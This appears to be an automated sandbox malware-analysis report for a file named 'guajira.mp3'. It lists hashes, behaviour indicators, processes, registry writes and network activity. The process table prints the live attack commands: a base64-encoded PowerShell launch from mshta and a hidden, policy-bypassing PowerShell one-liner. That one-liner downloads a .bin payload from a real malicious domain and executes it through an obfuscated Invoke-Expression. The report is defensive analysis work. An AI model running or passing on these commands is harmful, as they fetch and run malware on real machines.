

| download: | /guajira.mp3 |
| Full analysis: | https://app.any.run/tasks/77053667-c92f-437a-aa9a-d3cf1021e7bc |
| Verdict: | Malicious activity |
| Analysis date: | February 16, 2025, 17:02:05 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | exported SGML document, ASCII text, with very long lines (336), with CRLF, CR line terminators |
| MD5: | A061ACFBCFFDEF7F03DF1EBCF2D0147E |
| SHA1: | 5EE42BD22AF7DDFC0ABF2B203A7746F9A92EE8D6 |
| SHA256: | 7C586051800EE53B537CDE949405220F9D02169C7826D2E87E361404416B33C1 |
| SSDEEP: | 49152:PDQH4xqC3zYd28IDQH4xqC3zYdoDQH4xqC3zYddDQH4xqC3zYdy:PI4XkkI4XkoI4XkdI4Xky |
MALICIOUS
Script downloads file (POWERSHELL)
- powershell.exe (PID: 4512)
Bypass execution policy to execute commands
- powershell.exe (PID: 4512)
Run PowerShell with an invisible window
- powershell.exe (PID: 4512)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 2956)
SUSPICIOUS
Base64-obfuscated command line is found
- mshta.exe (PID: 6544)
Executes script without checking the security policy
- powershell.exe (PID: 4512)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 6544)
- powershell.exe (PID: 2956)
Application launched itself
- powershell.exe (PID: 2956)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 6544)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 2956)
INFO
Application launched itself
- msedge.exe (PID: 7004)
- msedge.exe (PID: 6168)
Checks supported languages
- identity_helper.exe (PID: 396)
Disables trace logs
- powershell.exe (PID: 4512)
Reads Internet Explorer settings
- mshta.exe (PID: 6544)
Manual execution by a user
- mshta.exe (PID: 6544)
Reads the computer name
- identity_helper.exe (PID: 396)
Reads Environment values
- identity_helper.exe (PID: 396)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 2956)
Checks proxy server information
- powershell.exe (PID: 4512)
Executable content was dropped or overwritten
- msedge.exe (PID: 6304)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4512)
The sample compiled with english language support
- msedge.exe (PID: 6304)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
172
Monitored processes
41
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 396 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4940 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 396 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4548 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 644 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=4940 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 968 | "C:\Program Files\Internet Explorer\iexplore.exe" C:\Users\admin\Desktop\guajira.mp3.html | C:\Program Files\Internet Explorer\iexplore.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1792 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2484 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2076 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2956 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -enc UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACIAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFMAeQBzAFcAbwB3ADYANABcAFcAaQBuAGQAbwB3AHMAUABvAHcAZQByAFMAaABlAGwAbABcAHYAMQAuADAAXABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAIgAgAC0AVwBpAG4AZABvAHcAUwB0AHkAbABlACAASABpAGQAZABlAG4AIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJwAtAHcAJwAsACcAaABpAGQAZABlAG4AJwAsACcALQBlAHAAJwAsACcAYgB5AHAAYQBzAHMAJwAsACcALQBuAG8AcAAnACwAJwAtAEMAbwBtAG0AYQBuAGQAJwAsACcAUwBlAHQALQBJAHQAZQBtACAAVgBhAHIAaQBhAGIAbABlADoANwB5ACAAKABbAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAXQA6ADoATgBlAHcAKAApACkAOwBTAFYAIAB3ACAAJwAnAGgAdAB0AHAAcwA6AC8ALwBsAHkALgBhAHIAZABlAG4AdABsAHkAcwBxAHUAZQBhAG0AaQBzAGgALgBhAHUAdABvAHMALwA3ADcAMgBhADAAOQBkADgAYwBlADcAZgA5AGYANABkAGEAOQBmAGMAMAAwADgANwBmADEAYwBmADgANABmADEAMgBhAGUAZABiADIAZQAyAGMAZgBiAGYAOQA5ADgAOQAuAGIAaQBuACcAJwA7ACYAKABBAGwAaQBhAHMAIABJACoAWAApACAAKABDAGgAaQBsAGQASQB0AGUAbQAgAFYAYQByAGkAYQBiAGwAZQA6AFwANwB5ACkALgBWAGEAbAB1AGUALgAoACgAKAAoAFsATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdABdADoAOgBOAGUAdwAoACkAfABNAGUAbQBiAGUAcgApAHwAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQAewAoAFYAYQByAGkAYQBiAGwAZQAgAF8AKQAuAFYAYQBsAHUAZQAuAE4AYQBtAGUAIAAtAGMAbABpAGsAZQAgACcAJwAqAHcAbgAqAGcAJwAnAH0AKQAuAE4AYQBtAGUAKQApACgAKABDAGgAaQBsAGQASQB0AGUAbQAgAFYAYQByAGkAYQBiAGwAZQA6AC8AdwApAC4AVgBhAGwAdQBlACkAJwA= | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3128 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4940 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4052 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5052 --field-trial-handle=2412,i,13151086045567849193,14770610345655488282,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4512 | "C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -w hidden -ep bypass -nop -Command Set-Item Variable:7y ([Net.WebClient]::New());SV w 'https://ly.ardentlysqueamish.autos/772a09d8ce7f9f4da9fc0087f1cf84f12aedb2e2cfbf9989.bin';&(Alias I*X) (ChildItem Variable:\7y).Value.(((([Net.WebClient]::New()|Member)|Where-Object{(Variable _).Value.Name -clike '*wn*g'}).Name))((ChildItem Variable:/w).Value) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 105
Read events
16 066
Write events
39
Delete events
0
Modification events
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (968) iexplore.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | DisableFirstRunCustomize |
Value: 1 | |||
| (PID) Process: | (6168) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6168) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6168) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6168) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
Executable files
17
Suspicious files
265
Text files
62
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF135c1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF135c1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF135c1d.TMP | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF135c2d.TMP | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF135c2d.TMP | — | |
MD5:— | SHA256:— | |||
| 6168 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
54
DNS requests
56
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3640 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6492 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
720 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3640 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4708 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0529a13c-ea24-474d-87d7-66f668b071b4?P1=1739986855&P2=404&P3=2&P4=bbcuypYjTr9CUtm%2bK0I9a0FmiI5%2fX0C%2f1MCCdqv4APNMS2atEJ73q0TmAhqa9YhKjSkjVcwTVz8Qqs1Tdj1TGw%3d%3d | unknown | — | — | whitelisted |
4708 | svchost.exe | HEAD | 200 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0529a13c-ea24-474d-87d7-66f668b071b4?P1=1739986855&P2=404&P3=2&P4=bbcuypYjTr9CUtm%2bK0I9a0FmiI5%2fX0C%2f1MCCdqv4APNMS2atEJ73q0TmAhqa9YhKjSkjVcwTVz8Qqs1Tdj1TGw%3d%3d | unknown | — | — | whitelisted |
4708 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0529a13c-ea24-474d-87d7-66f668b071b4?P1=1739986855&P2=404&P3=2&P4=bbcuypYjTr9CUtm%2bK0I9a0FmiI5%2fX0C%2f1MCCdqv4APNMS2atEJ73q0TmAhqa9YhKjSkjVcwTVz8Qqs1Tdj1TGw%3d%3d | unknown | — | — | whitelisted |
4708 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0529a13c-ea24-474d-87d7-66f668b071b4?P1=1739986855&P2=404&P3=2&P4=bbcuypYjTr9CUtm%2bK0I9a0FmiI5%2fX0C%2f1MCCdqv4APNMS2atEJ73q0TmAhqa9YhKjSkjVcwTVz8Qqs1Tdj1TGw%3d%3d | unknown | — | — | whitelisted |
4708 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/8699fac5-cf38-4f97-a2f8-fb1e47f5e54e?P1=1739983255&P2=404&P3=2&P4=ClUNl7a7AY%2fqmjjCwOhtBWleksaE6jBIoWRZZ%2bvZ2y1Cfpg4JQ5Qfs5y%2biiGzSQshpx6kR%2fPlGFwVcxnKkNJcg%3d%3d | unknown | — | — | whitelisted |
4708 | svchost.exe | GET | 206 | 2.22.242.122:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/0529a13c-ea24-474d-87d7-66f668b071b4?P1=1739986855&P2=404&P3=2&P4=bbcuypYjTr9CUtm%2bK0I9a0FmiI5%2fX0C%2f1MCCdqv4APNMS2atEJ73q0TmAhqa9YhKjSkjVcwTVz8Qqs1Tdj1TGw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
720 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4504 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6412 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6168 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6412 | msedge.exe | 204.79.197.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6412 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6412 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
update.googleapis.com |
| whitelisted |
clients2.googleusercontent.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |